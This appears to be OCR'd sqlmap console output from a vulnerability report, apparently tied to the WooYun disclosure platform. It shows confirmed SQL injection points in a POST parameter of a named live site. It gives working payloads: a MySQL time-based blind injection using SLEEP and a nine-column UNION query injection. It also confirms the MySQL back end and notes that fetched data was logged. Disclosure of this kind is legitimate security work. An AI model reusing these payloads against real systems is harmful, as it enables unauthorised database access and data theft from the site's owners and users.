 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=saveW&am_mp3=http://res.iciba.com/resource/amp3/1/0/53/d6/53d670af9bb16ea82e7ef41ee23ec6df.mp3&c=eC9SVjBUUlNSVjd6U1lB
R3Jtd1VDOTJNTmJ6NWtSbjJXWkhnWElzeUd1czO=&cn=pron.+%E8%B0%81;+%E4%BB%80%E4%B9%88%E4%BA%BA;+%E5%85%B3%E7%B3%BB%E4%BB%A3%E8%AF%8D%EF%BC
%8C%E6%9C%89%E5%85%88%E8%A1%8C%E8%AF%8D;+%E5%AD%B0;+
&en=1' AND (SELECT * FROM (SELECT(SLEEP(5)))GztT) AND 'rmjw'='rmjw&en_mp3=http://res.iciba.com/resource/amp3/oxford/0/97/c3/97c3ed50
17fa028dd4045c7a0c186d20.mp3&ph_am=hu&ph_en=hu:&pkv=1466067735
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: a=saveW&am_mp3=http://res.iciba.com/resource/amp3/1/0/53/d6/53d670af9bb16ea82e7ef41ee23ec6df.mp3&c=eC9SVjBUUlNSVjd6U1lB
R3Jtd1VDOTJNTmJ6NWtSbjJXWkhnWElzeUd1czO=&cn=pron.+%E8%B0%81;+%E4%BB%80%E4%B9%88%E4%BA%BA;+%E5%85%B3%E7%B3%BB%E4%BB%A3%E8%AF%8D%EF%BC
%8C%E6%9C%89%E5%85%88%E8%A1%8C%E8%AF%8D;+%E5%AD%B0;+
&en=-8677' UNION ALL SELECT CONCAT(0x71627a7071,0x474e5142755652787a6177756f5a79514755646c676e69704b6c6e766c4a49676164667266686255,0
x716a707171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&en_mp3=http://res.iciba.com/resource/amp3/oxford/0/97/c3/97c3ed5017fa028dd4
045c7a0c186d20.mp3&ph_am=hu&ph_en=hu:&pkv=1466067735
---
[18:00:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[18:00:56] [INFO] fetched data logged to text files under '/root/.sqlmap/output/app.i21st.cn'
www.wooyun.org
[*] shutting down at 18:00:56